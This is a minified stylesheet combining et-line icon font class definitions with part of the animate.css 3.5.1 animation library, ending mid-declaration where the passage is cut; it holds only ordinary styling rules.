[data-icon]:before{font-family:'et-line';content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-mobile,.icon-laptop,.icon-desktop,.icon-tablet,.icon-phone,.icon-document,.icon-documents,.icon-search,.icon-clipboard,.icon-newspaper,.icon-notebook,.icon-book-open,.icon-browser,.icon-calendar,.icon-presentation,.icon-picture,.icon-pictures,.icon-video,.icon-camera,.icon-printer,.icon-toolbox,.icon-briefcase,.icon-wallet,.icon-gift,.icon-bargraph,.icon-grid,.icon-expand,.icon-focus,.icon-edit,.icon-adjustments,.icon-ribbon,.icon-hourglass,.icon-lock,.icon-megaphone,.icon-shield,.icon-trophy,.icon-flag,.icon-map,.icon-puzzle,.icon-basket,.icon-envelope,.icon-streetsign,.icon-telescope,.icon-gears,.icon-key,.icon-paperclip,.icon-attachment,.icon-pricetags,.icon-lightbulb,.icon-layers,.icon-pencil,.icon-tools,.icon-tools-2,.icon-scissors,.icon-paintbrush,.icon-magnifying-glass,.icon-circle-compass,.icon-linegraph,.icon-mic,.icon-strategy,.icon-beaker,.icon-caution,.icon-recycle,.icon-anchor,.icon-profile-male,.icon-profile-female,.icon-bike,.icon-wine,.icon-hotairballoon,.icon-globe,.icon-genius,.icon-map-pin,.icon-dial,.icon-chat,.icon-heart,.icon-cloud,.icon-upload,.icon-download,.icon-target,.icon-hazardous,.icon-piechart,.icon-speedometer,.icon-global,.icon-compass,.icon-lifesaver,.icon-clock,.icon-aperture,.icon-quote,.icon-scope,.icon-alarmclock,.icon-refresh,.icon-happy,.icon-sad,.icon-facebook,.icon-twitter,.icon-googleplus,.icon-rss,.icon-tumblr,.icon-linkedin,.icon-dribbble{font-family:'et-line';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-mobile:before{content:"\e000"}.icon-laptop:before{content:"\e001"}.icon-desktop:before{content:"\e002"}.icon-tablet:before{content:"\e003"}.icon-phone:before{content:"\e004"}.icon-document:before{content:"\e005"}.icon-documents:before{content:"\e006"}.icon-search:before{content:"\e007"}.icon-clipboard:before{content:"\e008"}.icon-newspaper:before{content:"\e009"}.icon-notebook:before{content:"\e00a"}.icon-book-open:before{content:"\e00b"}.icon-browser:before{content:"\e00c"}.icon-calendar:before{content:"\e00d"}.icon-presentation:before{content:"\e00e"}.icon-picture:before{content:"\e00f"}.icon-pictures:before{content:"\e010"}.icon-video:before{content:"\e011"}.icon-camera:before{content:"\e012"}.icon-printer:before{content:"\e013"}.icon-toolbox:before{content:"\e014"}.icon-briefcase:before{content:"\e015"}.icon-wallet:before{content:"\e016"}.icon-gift:before{content:"\e017"}.icon-bargraph:before{content:"\e018"}.icon-grid:before{content:"\e019"}.icon-expand:before{content:"\e01a"}.icon-focus:before{content:"\e01b"}.icon-edit:before{content:"\e01c"}.icon-adjustments:before{content:"\e01d"}.icon-ribbon:before{content:"\e01e"}.icon-hourglass:before{content:"\e01f"}.icon-lock:before{content:"\e020"}.icon-megaphone:before{content:"\e021"}.icon-shield:before{content:"\e022"}.icon-trophy:before{content:"\e023"}.icon-flag:before{content:"\e024"}.icon-map:before{content:"\e025"}.icon-puzzle:before{content:"\e026"}.icon-basket:before{content:"\e027"}.icon-envelope:before{content:"\e028"}.icon-streetsign:before{content:"\e029"}.icon-telescope:before{content:"\e02a"}.icon-gears:before{content:"\e02b"}.icon-key:before{content:"\e02c"}.icon-paperclip:before{content:"\e02d"}.icon-attachment:before{content:"\e02e"}.icon-pricetags:before{content:"\e02f"}.icon-lightbulb:before{content:"\e030"}.icon-layers:before{content:"\e031"}.icon-pencil:before{content:"\e032"}.icon-tools:before{content:"\e033"}.icon-tools-2:before{content:"\e034"}.icon-scissors:before{content:"\e035"}.icon-paintbrush:before{content:"\e036"}.icon-magnifying-glass:before{content:"\e037"}.icon-circle-compass:before{content:"\e038"}.icon-linegraph:before{content:"\e039"}.icon-mic:before{content:"\e03a"}.icon-strategy:before{content:"\e03b"}.icon-beaker:before{content:"\e03c"}.icon-caution:before{content:"\e03d"}.icon-recycle:before{content:"\e03e"}.icon-anchor:before{content:"\e03f"}.icon-profile-male:before{content:"\e040"}.icon-profile-female:before{content:"\e041"}.icon-bike:before{content:"\e042"}.icon-wine:before{content:"\e043"}.icon-hotairballoon:before{content:"\e044"}.icon-globe:before{content:"\e045"}.icon-genius:before{content:"\e046"}.icon-map-pin:before{content:"\e047"}.icon-dial:before{content:"\e048"}.icon-chat:before{content:"\e049"}.icon-heart:before{content:"\e04a"}.icon-cloud:before{content:"\e04b"}.icon-upload:before{content:"\e04c"}.icon-download:before{content:"\e04d"}.icon-target:before{content:"\e04e"}.icon-hazardous:before{content:"\e04f"}.icon-piechart:before{content:"\e050"}.icon-speedometer:before{content:"\e051"}.icon-global:before{content:"\e052"}.icon-compass:before{content:"\e053"}.icon-lifesaver:before{content:"\e054"}.icon-clock:before{content:"\e055"}.icon-aperture:before{content:"\e056"}.icon-quote:before{content:"\e057"}.icon-scope:before{content:"\e058"}.icon-alarmclock:before{content:"\e059"}.icon-refresh:before{content:"\e05a"}.icon-happy:before{content:"\e05b"}.icon-sad:before{content:"\e05c"}.icon-facebook:before{content:"\e05d"}.icon-twitter:before{content:"\e05e"}.icon-googleplus:before{content:"\e05f"}.icon-rss:before{content:"\e060"}.icon-tumblr:before{content:"\e061"}.icon-linkedin:before{content:"\e062"}.icon-dribbble:before{content:"\e063"}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes 